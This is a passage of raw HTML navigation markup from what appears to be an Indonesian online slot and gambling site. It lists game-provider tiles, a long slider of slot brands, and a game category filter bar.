                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/miki_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MIKIWORLD</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active chicky-run" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/chicky-run" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pgsoft_rng/1738001.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">Chicky Run</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active bgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/bgaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/bgaming_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active evoplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/evoplay" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evoplay_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">EVOPLAY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active spribe" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/spribe" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/spribe_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SPRIBE</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active smartsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/smartsoft" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/smartsoft_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SMARTSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playtech" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/playtech" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYTECH</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ks-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/ks-gaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ksgaming_rng.png?v=2.0"    height="90"/>
                        <div class="menu-item-title">KSGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item ">
          <a class="navlink " href="https://www.situssuper126.com/promotion"  >
            <div class="nav-icon">
              <span><i class="icon-gift"></i></span>
            </div>
            <div class="nav-title" i18n="@PROMOS">PROMOSI</div>
          </a>
        </div>
        
        
                             
                    <div class="nav-item">
            <a class="navlink " href="https://akseslogin.org/rtpsuper" target="_blank">
              <div class="nav-icon">
                <span>
                  <i></i>
                  <img src = "https://files.sitestatic.net/ImageFile/63602b6af3e17_63602b580c333949576098.gif"  style="max-width: 75px; height: 40px; margin-bottom:0;">
                </span>
              </div>
            <div class="nav-title"  >𝐑 𝐓 𝐏</div>
            </a>
          </div>
                  

      </div>
    </div>

  </div>
    <!--END main nav-->
  </div>
  <div class="content my01">
     
<!-- <div class="content-loader" *ngIf="subs.state$.requests.getAllGamesViewByCategory.inProgress; else content"><app-spinner></app-spinner> </div> -->

<script type="text/javascript">
    var windowNames = JSON.parse( '{"lottery":"lottery","live":"king4d","togel":"king4d"}');
  
</script>
<div class="container pt-2 " > 
         <div class="scroll-wrapper row games-slider-menu">
    <div class="slider" style="overflow:hidden;">
    <div class="left"><button class="prev-btn btn" id="left-button"><i class="icon-keyboard_arrow_left"></i></button></div>

      <div class="row no-gutters text-center slider-content"  >
        <!--//hardcoded links.......-->

                
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/pragmatic-play" rel="opener"  >
                                                                           <div class="hot-tag"></div>
                                                 <img  alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"  data-src="https://files.sitestatic.net/images/ppslot.gif?v=1.0" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> PRAGMATIC</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/pgsoft" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/images/pgsoft.gif?v=0.2"  data-src="https://files.sitestatic.net/images/pgsoft.gif?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> PGSOFT</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/joker-gaming" rel="opener"  >
                                                                           <div class="hot-tag"></div>
                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> JOKER</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/besoft" rel="opener"  >
                                                                           <div class="hot-tag"></div>
                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/besoft_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/besoft_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> BESOFT</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/spadegaming" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_slot.gif?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_slot.gif?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> SPADE GAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/jili" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"  data-src="https://files.sitestatic.net/images/jili.gif?v=1.0" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> JILI</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/fastspin" rel="opener"  >
                                                                           <div class="hot-tag"></div>
                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_slot.gif?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_slot.gif?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> FASTSPIN</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/booongo" rel="opener"  >
                                                                           <div class="hot-tag"></div>
                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/booongo_slot.gif?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/booongo_slot.gif?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> BNG</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/playtech" rel="opener"  >
                                                                           <div class="hot-tag"></div>
                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> PLAYTECH</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/wow-gaming" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wow_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wow_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> WOW GAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/sigma" rel="opener"  >
                                                                           <div class="hot-tag"></div>
                                                 <img  alt="" src="https://files.sitestatic.net/images/sigmagaming_slot.gif?v=1.0"  data-src="https://files.sitestatic.net/images/sigmagaming_slot.gif?v=1.0" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> SIGMA GAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/habanero" rel="opener"  >
                                                                           <div class="hot-tag"></div>
                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hb_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hb_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> HABANERO</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/fatpanda" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fatpanda_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fatpanda_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> FAT PANDA</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/advantplay" rel="opener"  >
                                                                           <div class="hot-tag"></div>
                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/advantplay_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/advantplay_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> ADVANTPLAY</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/hacksaw" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hacksaw_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hacksaw_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> HACKSAW</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/relax" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/relax_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/relax_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> RELAX GAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/microgaming" rel="opener"  >
                                                                           <div class="hot-tag"></div>
                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> MICRO GAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/nolimitcity" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nolimitcity_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nolimitcity_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> NOLIMITCITY</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/nextspin" rel="opener"  >
                                                                           <div class="hot-tag"></div>
                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nextspin_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nextspin_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> NEXTSPIN</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/playstar" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playstar_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playstar_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> PLAYSTAR</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/cq9" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cq9_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cq9_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> CQ9</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/skywind" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> SKYWIND</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/ai-gaming" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/aigaming_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/aigaming_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> AI GAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/redtiger" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> REDTIGER</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/netent" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_net_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_net_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> NETENT</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/playngo" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playngo_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playngo_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> PLAYNGO</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/cosmo-play" rel="opener"  >
                                                                   <div class="new-tag"></div>
                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cosmo_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cosmo_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> COSMO PLAY</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/hotdog" rel="opener"  >
                                                                   <div class="new-tag"></div>
                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hotdog_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hotdog_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> HOTDOG GAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/dst-play" rel="opener"  >
                                                                   <div class="new-tag"></div>
                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dst_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dst_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> DST PLAY</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/askmeslot" rel="opener"  >
                                                                   <div class="new-tag"></div>
                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/askme_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/askme_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> ASKMESLOT</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/booming" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_booming_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_booming_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> BOOMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/fachai" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fachai_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fachai_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> FACHAI</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/jdb" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jdb_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jdb_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> JDB</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/dragoonsoft" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> DRAGOON SOFT</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/apollo777" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/apollo777_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/apollo777_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> APOLLO777</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/5gaming" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/5gaming_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/5gaming_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> 5GAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/kagaming" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kagaming_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kagaming_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> KA GAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/nagagames" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nagagames_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nagagames_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> NAGA GAMES</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/live22" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/live22_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/live22_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> LIVE22</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/onegame" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/onegame_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/onegame_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> One Game</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/bgaming" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/bgaming_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/bgaming_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> BGAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/gmw" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/gmw_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/gmw_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> GMW</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/uu" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/uu_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/uu_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> UU Slot</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/i8" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/i8_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/i8_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> i8</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/pegasus" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pegasus_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pegasus_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> PEGASUS</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/btg" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/btg_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/btg_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> BTG</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/kingmidas" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kingmaker_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kingmaker_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> KINGMIDAS</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/smartsoft" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/smartsoft_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/smartsoft_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> SMARTSOFT</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/toptrend-gaming" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> TOPTREND GAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/liteplay" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/liteplay_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/liteplay_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> LITEPLAY</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/mancalagaming" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mancalagaming_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mancalagaming_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> MANCALA GAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/evoplay" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evoplay_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evoplay_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> EVOPLAY</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/sbo" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> SBO</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box active" href="/slots/568win" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_568win_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_568win_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> 568 WIN</div>
              </a>
                          </div>

           
      </div>

    <div class="right"><button class="next-btn btn" id="right-button"><i class="icon-keyboard_arrow_right"></i></button></div>
    </div>

  </div>
 
</div>
<div class="container sub-games">
      <div class="">
  <!--game category dynamic-->

  <div class="g_category-nav fixed nav nav-pills nav-fill clearfix">
    <div class="nav-item search_filter">
      <span class="srch_icon"><i class="icon-magnifier"></i></span>
      <input type="text" matInput placeholder="Cari Pesan Disini" [(ngModel)]="filterInput" maxlength="255"
        class="search" (change)="search($event)" i18n-placeholder="@Search">
      <button matSuffix class="btn srch_button" (click)="clearSearch($event)"><i class="icon-x-square"></i></button>
    </div>

    <div class="nav-item" data-filter="ALL">
      <a class="navlink" href="javascript:void(0);" [ngClass]="{'active': filterProperty== FilterType.All}"
        i18n="@ALL">
        SEMUA      </a>
    </div>
    <div class="nav-item" data-filter="TOP">
      <a class="navlink" href="javascript:void(0);" [ngClass]="{'active': filterProperty== FilterType.Top}"
        i18n="@TOP">
        TOP      </a>
    </div>
        <div class="nav-item" data-filter="NEW">
      <a class="navlink" href="javascript:void(0);" [ngClass]="{'active': filterProperty==FilterType.New}" i18n="@NEW">
        BARU      </a>
    </div>
    <div class="nav-item" _MORE>
      <a class="navlink" href="javascript:void(0);"
        [ngClass]="{'active': filterProperty== FilterType.More || (filterProperty && filterProperty!=FilterType.Top && filterProperty!=FilterType.New  && filterProperty!=FilterType.All) }">
        LEBIH        
      </a>
    </div>


  </div>
  <div class="g_category-nav nav nav-pills nav-fill hide" _MORE>
      </div>
  <br />

  
